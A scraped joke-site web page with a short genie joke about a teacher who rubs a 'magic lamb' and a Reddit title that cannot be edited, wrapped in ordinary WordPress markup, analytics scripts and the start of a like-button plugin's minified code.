<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/posts/2569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/" />
<link rel='shortlink' href='https://www.getfunwith.com/story/?p=2569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fa-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">ol,ul, li {
	list-style:none;
}</style><meta name="generator" content="Site Kit by Google 1.110.0" /><link rel="pingback" href="https://www.getfunwith.com/story/xmlrpc.php"><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg">
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/amp/"><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2569 single-format-standard wp-theme-revenue">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-2569" class="post-2569 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 		</div>

		<h1 class="entry-title">A teacher goes for a long walk on the beach. She finds a shiny magic lamb, picks it up, and rubs it.</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">October 8, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="at-above-post addthis_tool" data-url="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/"></div>
<p>There is a puff of blue smoke and a genie pops out. “You have three wishes. I can give you anything in the world. If I fail, I must become your personal genie for eternity.”</p>



<p>The teacher thinks for a moment and says, “For my first wish, I want jewels. Silver, gold, platinum, whatever you have.” Poof! The jewels appear.</p>



<p>“For my second wish, I want karma. Lots of karma.” Poof! The karma appears.</p>



<p>The genie stares at the teacher, waiting for the third wish. “I can give you anything in the world,” he says again.</p>



<p>The teacher thinks for a long time. “As a teacher, I always hated careless mistakes from my students. I noticed that I accidentally wrote ‘lamb’ instead of ‘lamp.’ Please correct my mistake.”</p>



<p>The genie moaned in anguish. “This is Reddit,” he shouted. Once you post it, you can’t edit the title.</p>



<p>“In that case,” the teacher smiled, “It looks like I’ve got myself a genie for eternity.”</p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.getfunwith.com/story/wp-content/uploads/2020/10/jokePin-3-683x1024.png" alt="" class="wp-image-2571" width="184" height="275" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/10/jokePin-3-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2020/10/jokePin-3-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2020/10/jokePin-3.png 735w" sizes="(max-width: 184px) 100vw, 184px" /></figure>
<div class="post-views post-2569 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Views:</span>
				<span class="post-views-count">4,223</span>
			</div>		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2569"
					data-ulike-nonce="6c8f165610"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2569"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
	<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/"     class="crp_link post-3363"><figure><img  style="max-width:200px;max-height:300px;"  src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-200x300.png" class="crp_thumb crp_featured" alt="A woman comes home early, and finds her husband in bed with a girl." title="A woman comes home early, and finds her husband in bed with a girl." srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2.png 1000w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2.png 1000w" /></figure><span class="crp_title">A woman comes home early, and finds her husband in bed with&hellip;</span></a></li><li><a href="https://www.getfunwith.com/story/a-third-grade-teacher-had-her-students-ask-their-parents-to-tell-them-a-story-with-a-moral-for-their-homework-one-day/"     class="crp_link post-3297"><figure><img  style="max-width:200px;max-height:300px;"  src="https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-200x300.png" class="crp_thumb crp_featured" alt="A third grade teacher had her students ask their parents to tell them a story with a moral for their homework one day." title="A third grade teacher had her students ask their parents to tell them a story with a moral for their homework one day." srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin.png 1000w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/03/JokePin.png 1000w" /></figure><span class="crp_title">A third grade teacher had her students ask their parents to&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	</div><!-- .entry-content -->

	<div class="entry-tags">

		<span class="tag-links"> <a href="https://www.getfunwith.com/story/tag/funny-story-around-the-world/" rel="tag">Funny</a> <a href="https://www.getfunwith.com/story/tag/haha/" rel="tag">haha</a> <a href="https://www.getfunwith.com/story/tag/jokes/" rel="tag">jokes</a> <a href="https://www.getfunwith.com/story/tag/lol/" rel="tag">lol</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="post-views-counter-frontend-js-extra">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":"2569","nonce":"76c40baff8","requestURL":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-19 06:50:50 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1
body_size: 7500
content:
!function(t){t.fn.WordpressUlikeTooltip=function(e){if(this.length>1)return this.each((function(){t(this).WordpressUlikeTooltip(e)})),this;if(void 0===this||1!==this.length)return!1;const i=t(this);e=t.extend({},t.WordpressUlikeTooltip.defaults,e,i.data());let s=i.attr("title");void 0!==s&&s.length&&(e.title=s),e.class+=" ulf-"+e.theme+"-theme",e.class+=" ulf-"+e.size,e.trigger=e.trigger.toLowerCase().trim();let n={dom:this,dom_wrapped:i,position_debug:e.position_debug,trigger:e.trigger,id:e.id,title:e.title,content:e.title,child_class:e.child,theme:e.theme,class:e.class,position:e.position,close_on_outside_click:e.close_on_outside_click,singleton:e.singleton,dataAttr:"ulike-tooltip",createTooltipHTML:function(){return`<div class='ulf-tooltip ${n.class}' role='tooltip'><div class='ulf-arrow'></div><div class='ulf-content'>${n.content}</div></div>`},destroy:function(){const e=n.dom_wrapped.data(n.dataAttr);null!=e&&(e.dom_wrapped.off("touchstart 